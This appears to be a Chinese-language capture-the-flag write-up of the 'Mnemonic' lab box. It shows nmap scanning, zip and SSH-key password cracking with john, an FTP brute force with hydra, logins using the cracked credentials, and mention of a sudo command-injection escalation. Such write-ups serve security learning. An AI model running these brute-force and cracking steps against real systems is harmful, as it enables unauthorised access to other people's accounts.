Mnemonic
端口扫描

root@ip-10-10-159-137:~/mnemonic# nmap -sTCV -p 21,80,1337 --min-rate 1000 10.10.117.238
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-26 10:14 BST
Nmap scan report for ip-10-10-117-238.eu-west-1.compute.internal (10.10.117.238)
Host is up (0.00022s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/webmasters/*
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
1337/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e0:42:c0:a5:7d:42:6f:00:22:f8:c7:54:aa:35:b9:dc (RSA)
| 256 23:eb:a9:9b:45:26:9c:a2:13:ab:c1:ce:07:2b:98:e0 (ECDSA)
|_ 256 35:8f:cb:e2:0d:11:2c:0b:63:f2:bc:a0:34:f3:dc:49 (EdDSA)
MAC Address: 02:BF:7D:34:0A:19 (Unknown)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.39 seconds

80
进行目录扫描
- 在这里因为 nmap 扫描出来的 robots.txt 也是将我们引导到 /webmasters/ 所以我直接对其进行扫描
- 我在第一次扫描时发现了 backups 目录所以我对备份文件开始了二次扫描
下载我们发现备份文件, 其存在加密, 所以我们需要进行破解
root@ip-10-10-159-137:~/mnemonic# zip2john backups.zip > hash.txt
ver 1.0 backups.zip/backups/ is not encrypted, or stored with non-handled compression type
ver 2.0 efh 5455 efh 7875 backups.zip/backups/note.txt PKZIP Encr: 2b chk, TS_chk, cmplen=67, decmplen=60, crc=AEE718A8 type=8
root@ip-10-10-159-137:~/mnemonic# john hash.txt --wordlist=`locate rockyou.txt`
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
00385007 (backups.zip/backups/note.txt)
1g 0:00:00:14 DONE (2023-09-26 11:25) 0.06811g/s 971823p/s 971823c/s 971823C/s 0050bdtn..00257979
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
root@ip-10-10-159-137:~/mnemonic# ls
backups backups.zip ferox-http_10_10_117_238_webmasters_-1695720027.state ferox-http_10_10_117_238_webmasters_-1695723912.state hash.txt
root@ip-10-10-159-137:~/mnemonic# rm -rf backups
root@ip-10-10-159-137:~/mnemonic# unzip backups.zip
Archive: backups.zip
creating: backups/
[backups.zip] backups/note.txt password:
inflating: backups/note.txt
root@ip-10-10-159-137:~/mnemonic# cat backups/note.txt
@vill
James new ftp username: ftpuser
we have to work hard
从结果中我们知道了一个用户 ftpuser
FTP
我们进行 ftp 的暴力破解以获取密码
root@ip-10-10-159-137:~/mnemonic# hydra -l ftpuser -P `locate rockyou.txt` 10.10.117.238 ftp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-26 11:26:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.117.238:21/
[STATUS] 272.00 tries/min, 272 tries in 00:01h, 14344126 to do in 878:56h, 16 active
[STATUS] 283.00 tries/min, 849 tries in 00:03h, 14343549 to do in 844:44h, 16 active
[21][ftp] host: 10.10.117.238 login: ftpuser password: love4ever
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-09-26 11:29:58
在登陆之后其提供了很多的文件内容, 我挨个访问最后在其中一个目录收获到特殊的内容
将其进行下载并进行了破解
root@ip-10-10-159-137:~/mnemonic# cat not.txt
james change ftp user password
root@ip-10-10-159-137:~/mnemonic# john hash.ttx --wordlist=`locate rockyou.txt`
Note: This format may emit false positives, so it will keep trying even after finding a
possible candidate.
Warning: detected hash type "SSH", but the string is also recognized as "ssh-opencl"
Use the "--format=ssh-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
bluelove (id_rsa)
1g 0:00:00:12 DONE (2023-09-26 11:30) 0.08298g/s 1190Kp/s 1190Kc/s 1190KC/s *7¡Vamos!
Session completed.
从这里我们知道了用户名以及密钥的密码
后渗透
james
使用我们得到的用户名和密码进行登陆, (PS : 其实这里的密钥密码就是用户的密码)
james —> condor
用户 james 家目录中有几个文件可供我们读取,从这里我知道了使用一种加密技术来完成用户的密码
james@mnemonic:~$ cat 6450.txt
5140656
354528
842004
1617534
465318
1617534
509634
1152216
753372
265896
265896
15355494
24617538
3567438
15355494
james@mnemonic:~$ ls
6450.txt noteforjames.txt
james@mnemonic:~$ cat noteforjames.txt
noteforjames.txt
@vill
james i found a new encryption \u0130mage based name is Mnemonic
I created the condor password. don't forget the beers on saturday

我在用户这里进行枚举, 发现没有办法进行 cd 所以只能使用 ls -al 进行一系列操作, 我发现在 home 目录下只有一个用户的家目录可读
james@mnemonic:~$ ls -al /home
total 40
drwxr-xr-x 10 root root 4096 Jul 14 2020 .
drwxr-xr-x 24 root root 4096 Jul 13 2020 ..
drwx------ 2 root root 4096 Jul 14 2020 alex
drwxr--r-- 6 condor condor 4096 Jul 14 2020 condor
drwx------ 12 ftpuser ftpuser 4096 Jul 14 2020 ftpuser
drwx------ 6 james james 4096 Jul 14 2020 james
drwx------ 2 root root 4096 Jul 14 2020 jeff
drwx------ 2 root root 4096 Jul 14 2020 john
drwx------ 2 root root 4096 Jul 14 2020 mike
drwx------ 4 vill vill 4096 Jul 14 2020 vill
james@mnemonic:~$ ls -al /home/condor
ls: cannot access '/home/condor/..': Permission denied
ls: cannot access '/home/condor/'\''VEhNe2E1ZjgyYTAwZTJmZWVlMzQ2NTI0OWI4NTViZTcxYzAxfQ=='\''': Permission denied
ls: cannot access '/home/condor/.gnupg': Permission denied
ls: cannot access '/home/condor/.bash_logout': Permission denied
ls: cannot access '/home/condor/.bashrc': Permission denied
ls: cannot access '/home/condor/.profile': Permission denied
ls: cannot access '/home/condor/.cache': Permission denied
ls: cannot access '/home/condor/.bash_history': Permission denied
ls: cannot access '/home/condor/.': Permission denied
ls: cannot access '/home/condor/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9LLTk2Sm1DMkFrRS9tYXhyZXNkZWZhdWx0LmpwZw==': Permission denied
total 0
d????????? ? ? ? ? ? .
d????????? ? ? ? ? ? ..
d????????? ? ? ? ? ? 'aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9LLTk2Sm1DMkFrRS9tYXhyZXNkZWZhdWx0LmpwZw=='
l????????? ? ? ? ? ? .bash_history
-????????? ? ? ? ? ? .bash_logout
-????????? ? ? ? ? ? .bashrc
d????????? ? ? ? ? ? .cache
d????????? ? ? ? ? ? .gnupg
-????????? ? ? ? ? ? .profile
d????????? ? ? ? ? ? ''\''VEhNe2E1ZjgyYTAwZTJmZWVlMzQ2NTI0OWI4NTViZTcxYzAxfQ=='\'''
从上面的输出中我们知道用户 condor 家目录出现一些 base64 加密的内容, CyberChef 从这里的输出中我们知道一个图片以及一个用户的 flag, 我查看图片其指向一个密码加密技术, 同时切合 james 用户家目录内容然后我就懵逼了, 看了 WP 后意识到是一种新的加密手段, 这里我就不复习解密了,直接看结果 Mnemonic
pasificbell1981
使用其进行登录
condor —> root


我发现用户 condor 存在一个 SUDO 特权所以我继续进行了利用

然后我查看了其源代码, 发现其中存在命令执行漏洞

进行利用